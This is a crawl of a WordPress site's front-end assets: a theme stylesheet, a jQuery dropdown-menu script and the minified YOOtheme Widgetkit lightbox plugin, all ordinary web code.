.type-page h2 a:hover {
	text-decoration:underline;
}
.post p.postmeta,
.type-page p.postmeta {
	padding-bottom:18px;
}

.entryContent { 
	overflow:hidden;
	height:100%;
}

/* headings */
.entryContent h1,
.entryContent h2 {
	font-family:Arial, Helvetica, sans-serif;
}
.entryContent h1 {
	text-transform:none;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	padding-bottom:12px;
}

.entryContent h2, .entryContent div.h2  {
	color:#575757;
	text-transform:none;
	font-size:21px;
	line-height:25px;
	padding-bottom:12px;
}
.h2 strong {font-size:18px}
.entryContent h3 {
	font: 24px Roboto Condensed, sans-serif;
	font-weight: 400;
	padding-bottom:15px;
	text-transform:none;
	color: #004070;
}

.entryContent h4 {
	font: 18px Roboto, sans-serif;
	line-height:18px;
	font-weight:400;
	padding-bottom:15px;
	color: #444444;
	line-height: 1.5;
}

.entryContent h5 {
	font-size:14px;
	font-weight:bold;
	padding-bottom:10px;
}

.entryContent h6 {
	font-size:12px;
	font-weight:bold;
	padding-bottom:10px;
}
				
/* Paragraph text */
.entryContent p {
	padding-bottom:15px;
}
				
/* Blockquote */
.entryContent blockquote {
	padding:10px 20px;
	font-style:italic;
	font-size:14px;
	font-weight:bold;				
}
				
/* Unordered List */
.entryContent ul {
	list-style:disc;
	padding:0 0 10px 20px;
}

.entryContent ul li {
	padding-bottom:6px;
}
					
/* Ordered List */	
.entryContent ol {
	list-style:decimal inside;
	padding:0 0 20px 5px;
}			

/* Defination List */
.entryContent dl {
	padding:10px;
}

.entryContent dl dt {
	font-weight:bold;
	padding-bottom:3px;
}

.entryContent dl dd {
	padding:0 0 5px 10px;
}
				
table {
	border-collapse: collapse;
}

table {
	margin: 1em auto;
	border: 1px solid #dcdcdc;
	border-radius: 5px;
}
table th,
table th[class] {
	padding: 5px 9px;
	border: 1px solid #dcdcdc;
	background: #f3f3f3;
	}
table td,
table td[class] {
	padding: 5px 9px;
	border: 1px solid #dcdcdc;
}
table tr.alternate td {
	background: #fafafa;
}			

/* Code Display Style */
.entryContent pre {
	padding-bottom:20px;
}		

/* Image testing */
.alignright {
	float:right;
	margin:0 0 10px 10px;
}

.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

.aligncenter {
	clear: both;
	display: block;
	margin:0 auto 10px;
}

.alignnone {
	margin-bottom:10px;
	margin-right: 5px;
}

.size-thumbnail {
	margin-right:8px;
	display:inline;
}

.attachment-post-thumbnail {
	float: left; 
	padding: 0 10px 10px 0;
}
				
/* End: Left Panel */
/* Start: Right panel */
.rightPan {
	width:215px;
	float:left;
	margin: 0;
	padding: 0;
}

.rightPan .inner {
	padding: 10px 0px 0px 0px;
	background:none;
}
.rightPan span.topBg,
.rightPan span.bottomBg {
	display:block;
	background:none;
	height:9px;
	font-size:0;
	line-height:0;
}

.rightPan span.bottomBg {
	background-image:none;
}

.rightPan h3, .rightPan div.h3 {
	font-size:18px;
	line-height:22px;
	color:#575757;
	padding-bottom:7px;
}

.rightPan a {
	color:#015198;
}
.rightPan a:hover {
	color:#015198;
	text-decoration: underline;
}
		
/* Start: Widget Style */
.widgetBlock {
	padding-bottom:18px;
}

.widgetBlock ul {
	line-height:16px;
}

.widgetBlock ul li {
	padding:7px 0 7px 0px;
	border-bottom: #EFEFEF 1px solid; 
}

.widgetBlock ul li li {
	padding:7px 0 0px 17px;
	background: url("/wp-content/themes/diagnostika/images/bullet-right.gif") 3px 13px no-repeat transparent;
	border-bottom: none; 
}

.widgetBlock ul li li li {
	padding:7px 0 0px 17px;
	background: url("/wp-content/themes/diagnostika/images/bullet-right.gif") 3px 13px no-repeat transparent;
	border-bottom: none; 
}

.widgetBlock ul li li li li {
	padding:7px 0 0px 17px;
	background: url("/wp-content/themes/diagnostika/images/bullet-right.gif") 3px 13px no-repeat transparent;
	border-bottom: none; 
}

/* End: Widget Style */
		
/* Start: Search Form Style */
.searchForm {
	background:#F1F1F1;
	padding:14px 11px 14px 14px;
	overflow:hidden;
}	

.searchForm p {
	border-top:#909090 1px solid;
}

.searchForm input {
	float:left;
}

.searchForm input.field {
	border-color:#909090;
	border-style:solid;
	border-width:0 0 0 1px;
	padding:3px 3px;
	height:15px;
	width:160px; 
	color:#575757;
	background-color:#fff;
}

.leftPanel .searchForm {
	padding-right:0;
}

.leftPanel .searchForm input.field { 
	width:560px;
	height:20px;
	font-size:18px;
	line-height:20px;
	padding:6px 8px 8px;
}

.leftPanel .searchForm p {
	background-color:#fff;
	overflow:hidden;
	width:98%;
}

.leftPanel .searchForm p input.btn {
	float:right;
	margin-top:5px;
}
/* End: Search Form Style */
/* End: Right panel */
/* End: Body Content */
/* Start: Footer */
.footer {
	background: none;
	text-align: center;
}

.footer .inner {
	width:1050px;
	margin:0 auto;
	background: #FFFFFF;
	padding:none;
	overflow:hidden;
	height:50px;
	text-align: center;
	font-family: "Tahoma";
	font-size: 11px;
	padding-top: 20px;
}

.footer p.logo {
	font:40px/42px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	color:#165DB1;
	text-transform:uppercase;
	float:left;
}

.footer .right {
	width:470px;
	float:right;
	text-align:right;
	font-size:11px;
	line-height:16px;
}

.footer ul {
	padding-bottom:6px;
}

.footer ul li {
	display:inline;
	padding:0 10px 0 14px;
	background:url(images/footer-devider.gif) no-repeat 0 50%;
}

.footer ul li.left {
	padding-left:0;
	background:none;
}

.footer ul li a {
	color:#A8C7EC;
}

.footer ul li a:hover,
.footer ul li.current_page_item a {
	color:#FFF;
}

.footer .right p {
	color:#5483BA;
}

.footer .textwidget {
	color:#5483BA;
}
/* End: Footer */

/* Comment Form */
#commentform p {
	padding-bottom:12px;
}

#commentform input.field {
	float:left;
	margin-right:10px;
	width:200px;
	height:14px;
	padding:2px 3px;
}

#commentform label {
	display:block;
	font-size:11px;
	line-height:20px;
}

#commentform textarea {
	width:500px;
	height:120px;
	margin-bottom:10px;
	padding:3px 5px;
}

#commentform input.btn {
	width:120px;
	height:25px;
	cursor:pointer;
	font-size:12px;
}

h3#respond,
h3#comments {
	font-size:20px;
	padding-bottom:10px;
}


/* Comment Closed */
p.nocomments {	
	font-weight:bold;
	font-style:italic;
}

/* Comment List */
.commentlist li {
	margin-bottom:10px;
	padding:10px;
	background-color:#e1e1e1;
	overflow:hidden;
}

.commentlist li.alt {
	background-color:#F2F2F2;
}

.commentlist li img.photo {
	float:left;
	margin:0 10px 5px 0;
	border:#ccc 1px solid;
	padding:2px;
}

.commentlist li p img {
	display:inline;
}

.commentlist li p {
	padding-bottom:8px;
}

.commentlist li p.commentmetadata {	
	font-size:11px;
	padding-bottom:5px;
}
	
.footer .credits {
	font-size: 10px;
	margin-top: 35px;
}
.footer .credits a {
	color: #A8C7EC;
}

/*Custom style*/
s {
	color: #000;
}
.sticky {
	background-color: #f9f9f9;
	padding: 10px;
	margin-bottom: 10px;
}

.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	text-align: center;
	margin-bottom: 20px;
	padding: 4px;
}

.wp-caption img {
	margin: 5px 5px 0;
}

.wp-caption p.wp-caption-text {
	margin: 5px;
	color: #888;
	font-size: 12px;
}

.bypostauthor {
}

.clear {
	clear: both;
}

img {
	margin: 0;
	max-width: 624px;
	height: auto;
}

.gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

#gallery-1 dl {
   padding:0;
}

#gallery-1 dl dt {
   font-weight:bold;
   padding: 0;
}
		
#gallery-1 dl dd {
   padding:0 0 5px 10px;
}

/* Image testing */

.alignright {
	float:right;
	margin:0 0 10px 10px;
}

.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

.aligncenter {
	clear: both;
	display: block;
	margin:0 auto 10px;
}

.alignnone {
	margin-bottom:10px;
	margin-right: 5px;
}

.size-thumbnail {
	margin-right:8px;
	display:inline;
}

.wp-caption img, 
.wp-caption embed {
	max-width: 580px;
}

.wp-caption {
	max-width: 600px;
}

.phone {
	font-family: Roboto Condensed;
	font-size: 22px;
	color: #015198;
	line-height: 1.4;
	width: 200px;
	position: absolute;
	top: 30px;
	left: 420px;
}

.address-top {
	font-family: Roboto Condensed;
	font-size: 19px;
	color: #015198;
	line-height: 1.4;
	width: 300px;
	position: absolute;
	top: 30px;
	left: 60px;
}

a.link-logo
{
position:absolute;
display:block;
width:320px;
height:85px;
left:55px;
top:100px;
}

li.current-menu-item a
{font-weight:bold}

li.current-menu-item li a{font-weight:normal}

.logo {
	width: 194px;
	height: 91px;
	float: left;
}

.logo-image {
	margin: 30px 0 0 0;
}

.maincont2 { 
background: none;
margin: 0px auto;
padding: 0px;
width: 1050px;
}

.flash-banner {
margin-top: 5px;
height: 340px;
width: 940px;
}

.main-bg {
background: url("images/main-bg.jpg");
margin-top: 5px;
height: 350px;
width: 940px;
}

#url-1 {
background: transparent;
height: 350px;
width: 220px;
float: right;
margin-right: 82px;
}

#url-2 {
background: transparent;
height: 350px;
width: 230px;
float: right;
margin-right: 60px;
}

#url-3 {
background: transparent;
height: 350px;
width: 220px;
float: right;
margin-right: 70px;
}

.footer-1 {
font-family: Roboto;
font-size: 14px;
width: 350px;
float: left;
line-height: 1.5;
}

.footer-2 {
color: #015198;
font-family: "Roboto Condensed";
font-size: 19px;
width: 350px;
float: left;
line-height: 1.7;
}

.footer-3 {
width: 350px;
float: left;
}

.main {
width: 760px;
float: left;
}

.main-1 {
width: 760px;
float: left;
}

.main-2 {
width: 760px;
height: 50px;
float: left;
}

#opisanie {
width: 760px;
height: 100px;
}

#blok-1 {
width: 105px;
height: 100px;
text-align: center;
float: left;
}

#blok-2 {
width: 497px;
height: 20px;
text-align: left;
font-family: "Roboto Condensed";
font-size: 19px;
float: left;
}

#blok-3 {
width: 158px;
height: 20px;
text-align: center;
float: left;
font-size: 11px;
font-family: Tahoma;
}

#blok-4 {
width: 497px;
height: 76px;
padding-top: 4px;
text-align: left;
float: left;
line-height: 14px;
font-size: 11px;
}

#blok-5 {
width: 158px;
height: 80px;
text-align: center;
float: left;
}

#blok-img-1 {
width: 53px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-2 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-3 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-4 {
width: 53px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-5 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-6 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#tablica {
width: 760px;
height: 57px;
background: #f5f5f5;
margin-bottom: 40px;
}

#tablica-end {
width: 760px;
height: 57px;
background: #f5f5f5;
}

#blok {
width: 152px;
height: 57px;
text-align: center;
float: left;
font-family: "Tahoma";
font-size: 11px;
}

#contacts-1 {
width: 264px;
text-align: left;
float: left;
}

#contacts-2 {
width: 263px;
text-align: left;
float: left;
}

--- FILE ---
content_type: application/javascript
request_url: http://diagnostika.by/wp-content/themes/diagnostika/js/custom-jquery-script.js?ver=5.3.20
body_size: 307
content:

// Drop down menu style
$(document).ready(function() {
	$('.headerMenu ul ul').parent().hover(function() {
		$(this).children('ul').fadeIn('fast');  
		$(this).addClass('activeParent');
	},
	function() {
		$(this).children('ul').fadeOut('fast');
		$(this).removeClass('activeParent');
	});
});


--- FILE ---
content_type: application/javascript
request_url: http://diagnostika.by/wp-content/plugins/widgetkit/widgets/lightbox/js/lightbox.js?_=1768975479791
body_size: 6831
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 Lightbox Plugin is based on Fancybox (http://fancybox.net, Janis Skarnelis, MIT License)
*/
(function(d){var k,n,v,r,f,F,l,E,j,A,B,G,s=0,c={},p=[],q=0,a={},m=[],C=null,w=new Image,H,I=1,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,M=/[^\.]\.(swf)\s*$/i,K=/(\/\/.*?youtube\.[a-z]+)\/watch\?v=([^&]+)&?(.*)/,N=/youtu\.be\/(.*)/,L=/(\/\/.*?)vimeo\.[a-z]+\/([0-9]+).*?/,O=/\.(mp4|ogv|webm|flv)(.*)?$/i,z=0,x="",u,g,h=!1,D=d.extend(d("<div/>")[0],{prop:0});_abort=function(){v.hide();w.onerror=w.onload=null;C&&C.abort();n.empty()};_error=function(){!1===c.onError(p,s,c)?(v.hide(),h=!1):(c.titleShow=!1,c.width=
"auto",c.height="auto",n.html('<p id="lightbox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),_process_inline())};_start=function(){var b=p[s],e,a,f,g,j,t;_abort();c=d.extend({},k.defaults,"undefined"==typeof d(b).data(k.name)?c:d(b).data(k.name));d(b).attr("data-lightbox")&&d.each(d(b).attr("data-lightbox").split(";"),function(b,a){var e=a.match(/\s*([A-Z_]*?)\s*:\s*(.+)\s*/i);if(e&&(c[e[1]]=e[2],"true"===c[e[1]]||"false"===c[e[1]]))c[e[1]]=eval(e[2])});t=c.onStart(p,
s,c);if(!1===t)h=!1;else{"object"==typeof t&&(c=d.extend(c,t));f=c.title||(b.nodeName?d(b).attr("title"):b.title)||"";b.nodeName&&!c.orig&&(c.orig=d(b).children("img:first").length?d(b).children("img:first"):d(b));""===f&&(c.orig&&c.titleFromAlt)&&(f=c.orig.attr("alt"));e=c.href||(b.nodeName?d(b).attr("href"):b.href)||null;if(/^(?:javascript)/i.test(e)||"#"==e)e=null;c.type?(a=c.type,e||(e=c.content)):c.content?a="html":e&&(e.match(J)?a="image":e.match(M)?a="swf":e.match(O)?a="video":e.match(K)?(e=
e.replace(K,"$1/embed/$2?$3").replace("/(.*)?$/",""),a="iframe"):e.match(N)?(a=e.split("/"),e="//www.youtube.com/embed/"+a[a.length-1],a="iframe"):e.match(L)?(e=e.replace(L,"$1player.vimeo.com/video/$2"),a="iframe"):a=-1!=e.indexOf("http://")&&-1==e.indexOf(location.hostname.toLowerCase())?"iframe":0===e.indexOf("#wk-")?window.wk_ajax_render_url?"widget":!1:0===e.indexOf("#")?"inline":"ajax");if(a)switch("inline"==a&&(b=e.substr(e.indexOf("#")),a=0<d(b).length?"inline":"ajax"),c.type=a,c.href=e,c.title=
f,c.autoDimensions&&("iframe"!==c.type&&"swf"!==c.type&&"video"!==c.type&&"widget"!==c.type)&&(c.width="auto",c.height="auto"),c.modal&&(c.overlayShow=!0,c.hideOnOverlayClick=!1,c.hideOnContentClick=!1,c.enableEscapeButton=!1,c.showCloseButton=!1),c.padding=parseInt(c.padding,10),c.margin=parseInt(c.margin,10),n.css("padding",c.padding+c.margin),d(".lightbox-inline-tmp").unbind("lightbox-cancel").bind("lightbox-change",function(){d(this).replaceWith(l.children())}),a){case "html":n.html(c.content);
_process_inline();break;case "video":h=!1;c.scrolling="no";var m="auto"==c.width?320:c.width,b="auto"==c.height?240:c.height;f=[];f.push('src="'+e+'"');f.push('width="'+m+'"');f.push('height="'+b+'"');f.push('preload="none"');"undefined"!=d.type(c.autoplay)&&f.push('autoplay="'+String(c.autoplay)+'"');"undefined"!=d.type(c.controls)&&f.push('controls="'+String(c.controls)+'"');"undefined"!=d.type(c.loop)&&f.push('loop="'+String(c.loop)+'"');"undefined"!=d.type(c.poster)&&f.push('poster="'+String(c.poster)+
'"');n.html("<video "+f.join(" ")+" /></video>");d.fn.mediaelementplayer&&d("video",n).each(function(){var b=new mejs.MediaElementPlayer(this);m>d(window).width()&&b.setPlayerSize("100%","100%")});c.width="auto";c.height="auto";_process_inline();break;case "inline":if(!0===d(b).parent().is("#lightbox-content")){h=!1;break}d('<div class="lightbox-inline-tmp" />').hide().insertBefore(d(b)).bind("lightbox-cleanup",function(){d(this).replaceWith(l.children())}).bind("lightbox-cancel",function(){d(this).replaceWith(n.children())});
d(b).appendTo(n);_process_inline();break;case "image":h=!1;k.showActivity();w=new Image;w.onerror=function(){_error()};w.onload=function(){h=!0;w.onerror=w.onload=null;_process_image()};w.src=e;break;case "swf":c.scrolling="no";c.autoDimensions=!1;g='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+c.width+'" height="'+c.height+'"><param name="movie" value="'+e+'"></param>';j="";d.each(c.swf,function(b,a){g+='<param name="'+b+'" value="'+a+'"></param>';j+=" "+b+'="'+a+'"'});g+=
'<embed src="'+e+'" type="application/x-shockwave-flash" width="'+c.width+'" height="'+c.height+'"'+j+"></embed></object>";n.html(g);_process_inline();break;case "ajax":h=!1;k.showActivity();c.ajax.win=c.ajax.success;C=d.ajax(d.extend({},c.ajax,{url:e,data:c.ajax.data||{},error:function(b){0<b.status&&_error()},success:function(b,a,d){if(200==("object"==typeof d?d:C).status){if("function"==typeof c.ajax.win){t=c.ajax.win(e,b,a,d);if(!1===t){v.hide();return}if("string"==typeof t||"object"==typeof t)b=
t}n.html(b);_process_inline()}}}));break;case "widget":h=!1;c.autoDimensions=!1;k.showActivity();c.ajax.win=c.ajax.success;C=d.ajax(d.extend({},c.ajax,{url:wk_ajax_render_url(e.split("-")[1]),data:c.ajax.data||{},error:function(b){0<b.status&&_error()},success:function(b,a,f){if(200==("object"==typeof f?f:C).status){if("function"==typeof c.ajax.win){t=c.ajax.win(e,b,a,f);if(!1===t){v.hide();return}if("string"==typeof t||"object"==typeof t)b=t}n.html(b);_process_inline();$widgetkit.lazyload(d("#lightbox-content"))}}}));
break;case "iframe":c.autoDimensions=!1,_show()}else _error()}};_process_inline=function(){n.wrapInner('<div style="width:'+("auto"==c.width?"auto":c.width+"px")+";height:"+("auto"==c.height?"auto":c.height+"px")+";overflow: "+("auto"==c.scrolling?"auto":"yes"==c.scrolling?"scroll":"hidden")+'"></div>');c.width=n.width();c.height=n.height();_show()};_process_image=function(){c.width=w.width;c.height=w.height;d("<img />").attr({id:"lightbox-img",src:w.src,alt:c.title}).appendTo(n);_show()};_show=function(){var b,
e;v.hide();f.is(":visible")&&!1===a.onCleanup(m,q,a)?(d(".lightbox-inline-tmp").trigger("lightbox-cancel"),h=!1):(h=!0,d(l.add(r)).unbind(),d(window).unbind("resize.fb scroll.fb"),d(document).unbind("keydown.fb"),f.is(":visible")&&"outside"!==a.titlePosition&&f.css("height",f.height()),m=p,q=s,a=c,a.overlayShow?(r.css({"background-color":a.overlayColor,opacity:a.overlayOpacity,cursor:a.hideOnOverlayClick?"pointer":"auto",height:d(document).height()}),r.is(":visible")||r.show()):r.hide(),g=_get_zoom_to(),
_process_title(),f.is(":visible")?(d(E.add(A).add(B)).hide(),b=f.position(),u={top:b.top,left:b.left,width:f.width(),height:f.height()},e=u.width==g.width&&u.height==g.height,l.fadeTo(a.changeFade,0.3,function(){var b=function(){l.html(n.contents()).fadeTo(a.changeFade,1,_finish)};d(".lightbox-inline-tmp").trigger("lightbox-change");l.empty().removeAttr("filter").css({"border-width":a.padding,width:g.width-2*a.padding,height:"image"==a.type||"swf"==a.type||"iframe"==a.type?g.height-z-2*a.padding:
"auto"});e?b():(D.prop=0,d(D).animate({prop:1},{duration:a.changeSpeed,easing:a.easingChange,step:_draw,complete:b}))})):(f.removeAttr("style"),l.css("border-width",a.padding),l.css("-webkit-transform","translateZ(0)"),"elastic"==a.transitionIn?(u=_get_zoom_from(),l.html(n.contents()),f.show(),a.opacity&&(g.opacity=0),D.prop=0,d(D).animate({prop:1},{duration:a.speedIn,easing:a.easingIn,step:_draw,complete:_finish})):("inside"==a.titlePosition&&0<z&&j.show(),l.css({width:g.width-2*a.padding,height:"image"==
a.type||"swf"==a.type||"iframe"==a.type?g.height-z-2*a.padding:"auto"}).html(n.contents()),f.css(g).fadeIn("none"==a.transitionIn?0:a.speedIn,_finish))))};_format_title=function(b){return b&&b.length?'<div id="lightbox-title-'+a.titlePosition+'">'+b+"</div>":!1};_process_title=function(){x=a.title||"";z=0;j.empty().removeAttr("style").removeClass();if(!1!==a.titleShow&&(x=d.isFunction(a.titleFormat)?a.titleFormat(x,m,q,a):_format_title(x))&&""!==x)switch(j.addClass("lightbox-title-"+a.titlePosition).html(x).appendTo("body").show(),
a.titlePosition){case "inside":j.css({width:g.width-2*a.padding,marginLeft:a.padding,marginRight:a.padding});z=j.outerHeight(!0);j.appendTo(F);g.height+=z;break;case "over":j.css({marginLeft:a.padding,width:g.width-2*a.padding,bottom:a.padding}).appendTo(F);break;case "float":j.css("left",-1*parseInt((j.width()-g.width-40)/2,10)).appendTo(f);break;default:j.css({width:g.width-2*a.padding,paddingLeft:a.padding,paddingRight:a.padding}).appendTo(f)}j.hide()};_set_navigation=function(){(a.enableEscapeButton||
a.enableKeyboardNav)&&d(document).bind("keydown.fb",function(b){if(27==b.keyCode&&a.enableEscapeButton)b.preventDefault(),k.close();else if((37==b.keyCode||39==b.keyCode)&&a.enableKeyboardNav&&"INPUT"!==b.target.tagName&&"TEXTAREA"!==b.target.tagName&&"SELECT"!==b.target.tagName)b.preventDefault(),k[37==b.keyCode?"prev":"next"]()});a.showNavArrows?((a.cyclic&&1<m.length||0!==q)&&A.show(),(a.cyclic&&1<m.length||q!=m.length-1)&&B.show()):(A.hide(),B.hide())};_finish=function(){d.support.opacity||(l.get(0).style.removeAttribute("filter"),
f.get(0).style.removeAttribute("filter"));f.css("height","auto");"image"!==a.type&&("swf"!==a.type&&"iframe"!==a.type)&&l.css("height","auto");x&&x.length&&j.show();a.showCloseButton&&E.show();_set_navigation();a.hideOnContentClick&&l.bind("click",k.close);a.hideOnOverlayClick&&r.bind("click",k.close);d(window).bind("resize.fb",k.resize);a.centerOnScroll&&d(window).bind("scroll.fb",k.center);"iframe"==a.type&&d('<iframe id="lightbox-frame" name="lightbox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+
(!d.support.opacity?'allowtransparency="true""':"")+' scrolling="'+c.scrolling+'" src="'+a.href+'"></iframe>').appendTo(l);f.show();h=!1;k.center();a.onComplete(m,q,a);_preload_images()};_preload_images=function(){var b,a;m.length-1>q&&(b=m[q+1].href,"undefined"!==typeof b&&b.match(J)&&(a=new Image,a.src=b));0<q&&(b=m[q-1].href,"undefined"!==typeof b&&b.match(J)&&(a=new Image,a.src=b))};_draw=function(b){var e={width:parseInt(u.width+(g.width-u.width)*b,10),height:parseInt(u.height+(g.height-u.height)*
b,10),top:parseInt(u.top+(g.top-u.top)*b,10),left:parseInt(u.left+(g.left-u.left)*b,10)};"undefined"!==typeof g.opacity&&(e.opacity=0.5>b?0.5:b);f.css(e);l.css({width:e.width-2*a.padding,height:e.height-z*b-2*a.padding})};_get_viewport=function(){return[d(window).width()-2*a.margin,d(window).height()-2*a.margin,d(document).scrollLeft()+a.margin,d(document).scrollTop()+a.margin]};_get_zoom_to=function(){var b=_get_viewport(),e={},d=a.autoScale,f=2*a.padding;e.width=-1<a.width.toString().indexOf("%")?
parseInt(b[0]*parseFloat(a.width)/100,10):parseInt(a.width)+f;e.height=-1<a.height.toString().indexOf("%")?parseInt(b[1]*parseFloat(a.height)/100,10):parseInt(a.height)+f;if(d&&(e.width>b[0]||e.height>b[1]))"image"==c.type||"swf"==c.type?(d=a.width/a.height,e.width>b[0]&&(e.width=b[0],e.height=parseInt((e.width-f)/d+f,10)),e.height>b[1]&&(e.height=b[1],e.width=parseInt((e.height-f)*d+f,10))):(e.width=Math.min(e.width,b[0]),e.height=Math.min(e.height,b[1]));e.top=parseInt(Math.max(b[3]-20,b[3]+0.5*
(b[1]-e.height-40)),10);e.left=parseInt(Math.max(b[2]-20,b[2]+0.5*(b[0]-e.width-40)),10);return e};_get_obj_pos=function(b){var a=b.offset();a.top+=parseInt(b.css("paddingTop"),10)||0;a.left+=parseInt(b.css("paddingLeft"),10)||0;a.top+=parseInt(b.css("border-top-width"),10)||0;a.left+=parseInt(b.css("border-left-width"),10)||0;a.width=b.width();a.height=b.height();return a};_get_zoom_from=function(){var b=c.orig?d(c.orig):!1,e={};b&&b.length?(b=_get_obj_pos(b),e={width:b.width+2*a.padding,height:b.height+
2*a.padding,top:b.top-a.padding-20,left:b.left-a.padding-20}):(b=_get_viewport(),e={width:2*a.padding,height:2*a.padding,top:parseInt(b[3]+0.5*b[1],10),left:parseInt(b[2]+0.5*b[0],10)});return e};_animate_loading=function(){v.is(":visible")?(d("div",v).css("top",-40*I+"px"),I=(I+1)%12):clearInterval(H)};var y=function(){};y.prototype=d.extend(y.prototype,{name:"lightbox",defaults:{padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,
centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:0.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},
onClosed:function(){},onError:function(){}},init:function(){var b=this;d("#lightbox-wrap").length||(d("body").append(n=d('<div id="lightbox-tmp"></div>'),v=d('<div id="lightbox-loading"><div></div></div>'),r=d('<div id="lightbox-overlay"></div>'),f=d('<div id="lightbox-wrap"></div>')),G=r.show().position(),r.hide(),0!=G.top&&r.css("top",-1*G.top),F=d('<div id="lightbox-outer"></div>').appendTo(f),F.append(l=d('<div id="lightbox-content"></div>'),E=d('<a id="lightbox-close"></a>'),j=d('<div id="lightbox-title"></div>'),
A=d('<a href="javascript:;" id="lightbox-left"><span id="lightbox-left-ico"></span></a>'),B=d('<a href="javascript:;" id="lightbox-right"><span id="lightbox-right-ico"></span></a>')),E.bind("click",this.close),v.bind("click",this.cancel),A.bind("click",function(a){a.preventDefault();b.prev()}),B.bind("click",function(a){a.preventDefault();b.next()}),d.fn.mousewheel&&f.bind("mousewheel.fb",function(d,c){(h||"image"==a.type)&&d.preventDefault();b[0<c?"prev":"next"]()}),"ontouchend"in document&&(f.bind("touchstart",
function(a){function b(a){if(g){var c=a.originalEvent.touches?a.originalEvent.touches[0]:a;h={time:(new Date).getTime(),coords:[c.pageX,c.pageY]};10<Math.abs(g.coords[0]-h.coords[0])&&a.preventDefault()}}var c=a.originalEvent.touches?a.originalEvent.touches[0]:a,g={time:(new Date).getTime(),coords:[c.pageX,c.pageY],origin:d(a.target)},h;f.bind("touchmove",b).one("touchend",function(){f.unbind("touchmove",b);g&&h&&1E3>h.time-g.time&&(30<Math.abs(g.coords[0]-h.coords[0])&&75>Math.abs(g.coords[1]-h.coords[1]))&&
g.origin.trigger("swipe").trigger(g.coords[0]>h.coords[0]?"swipeleft":"swiperight");g=h=void 0})}),f.bind("swipeleft",function(c){(h||"image"==a.type)&&c.preventDefault();b.next()}).bind("swiperight",function(c){(h||"image"==a.type)&&c.preventDefault();b.prev()})))},open:function(a,c){var f;if(!h){h=!0;f="undefined"!==typeof c?c:{};p=[];s=parseInt(f.index,10)||0;if(d.isArray(a)){for(var g=0,j=a.length;g<j;g++)"object"==typeof a[g]?d(a[g]).data(k.name,d.extend({},f,a[g])):a[g]=d({}).data(k.name,d.extend({content:a[g]},
f));p=d.merge(p,a)}else"object"==typeof a?d(a).data(k.name,d.extend({},f,a)):a=d({}).data(k.name,d.extend({content:a},f)),p.push(a);if(s>p.length||0>s)s=0;_start()}},showActivity:function(){clearInterval(H);v.show();H=setInterval(_animate_loading,66)},hideActivity:function(){v.hide()},next:function(){return this.pos(q+1)},prev:function(){return this.pos(q-1)},pos:function(b){h||(b=parseInt(b),p=m,-1<b&&b<m.length?(s=b,_start()):a.cyclic&&1<m.length&&(s=b>=m.length?0:m.length-1,_start()))},cancel:function(){h||
(h=!0,d(".lightbox-inline-tmp").trigger("lightbox-cancel"),_abort(),c.onCancel(p,s,c),h=!1)},close:function(){function b(){r.fadeOut("fast");j.empty().hide();f.hide();d(".lightbox-inline-tmp").trigger("lightbox-cleanup");l.empty();a.onClosed(m,q,a);m=c=[];q=s=0;a=c={};h=!1}if(!h&&!f.is(":hidden"))if(h=!0,a&&!1===a.onCleanup(m,q,a))h=!1;else if(_abort(),d(E.add(A).add(B)).hide(),d(l.add(r)).unbind(),d(window).unbind("resize.fb scroll.fb"),d(document).unbind("keydown.fb"),l.find("iframe").attr("src",
"about:blank"),"inside"!==a.titlePosition&&j.empty(),f.stop(),"elastic"==a.transitionOut){u=_get_zoom_from();var e=f.position();g={top:e.top,left:e.left,width:f.width(),height:f.height()};a.opacity&&(g.opacity=1);j.empty().hide();D.prop=1;d(D).animate({prop:0},{duration:a.speedOut,easing:a.easingOut,step:_draw,complete:b})}else f.fadeOut("none"==a.transitionOut?0:a.speedOut,b)},resize:function(){r.is(":visible")&&r.css("height",d(document).height());g=_get_zoom_to();switch(a.titlePosition){case "float":j.css("left",
-1*parseInt((j.width()-g.width-40)/2,10));break;default:j.css("width",g.width-2*a.padding)}k.center(!0)},center:function(b){var c,d;if(!h&&(d=!0===b?1:0,c=_get_viewport(),d||!(f.width()>c[0]||f.height()>c[1])))f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+0.5*(c[1]-l.height()-40)-a.padding)),left:parseInt(Math.max(c[2]-20,c[2]+0.5*(c[0]-l.width()-40)-a.padding))},"number"==typeof b?b:200)}});d.fn[y.prototype.name]=function(){var a=arguments,c=a[0]?a[0]:{};return this.each(function(){d(this).data(y.prototype.name,
c).unbind("click."+y.prototype.name).bind("click."+y.prototype.name,function(a){a.preventDefault();h||(h=!0,d(this).blur(),p=[],s=0,(a=d(this).attr("data-lightbox")||"")&&(a=a.match(/group:([^;]+)/i))?(p=d('a[data-lightbox*="'+a[0]+'"], area[data-lightbox*="'+a[0]+'"]'),s=p.index(this)):p.push(this),_start())})})};d(document).ready(function(){k=new y;k.init();d[y.prototype.name]=k})})(jQuery);
